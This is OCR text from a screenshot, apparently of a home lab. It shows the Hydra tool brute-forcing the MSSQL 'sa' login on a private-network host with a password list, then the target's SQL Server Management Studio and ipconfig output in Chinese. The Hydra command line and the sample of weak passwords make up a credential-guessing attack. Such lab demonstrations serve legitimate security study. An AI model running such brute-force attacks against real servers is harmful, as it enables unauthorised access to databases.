 Windows 7 x64
C:\Windows\system32\cmd.exe - hydra.exe -l sa -P passwd.txt 192.168.1.145 mssql
E:\sqltest\hydra>hydra.exe -l sa -P passwd.txt 192.168.1.145 mssql
Hydra v8.7-dev (c) 2018 by van Hauser/THC - Please do not use in military or sec
ret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-03-13 18:08:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1531 login tries (l:1/p:0),
~1531 tries per task
[DATA] attacking mssql://192.168.1.145:1433/
123654789
123654@qq
123654a
123654qwe
123654qwert
123654re
123654tak
12369
12369874
123698745
123698745a
1238249
123963852
1230#
1230#qwe
1230123
1230123a
123@163.com
1230456
123456
aoeiwy01!
abcdefg01!
aoeiwy01
abcdefg01
CH
18:08
2019/3/13
Windows 7 x86 Home basic
Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
对象资源管理器
连接(O)
WIN-0PEL8O82N39 (SQL Server 9.0.1399
数据库
安全性
登录名
BUILTIN\Administrators
NT AUTHORITY\SYSTEM
sa
摘要
列表(L) 报表(O)
sa
WIN-0PEL8O82N39\安全性\登录名\sa
0 项
名称
管理员: C:\Windows\system32\cmd.exe
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d103:63ad:371b:a24d%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.145
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
隧道适配器 isatap.{05197BF1-A490-4788-B31D-EF77D826248E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\HR-TEST-32>
就绪
CH
18:08
2019/3/13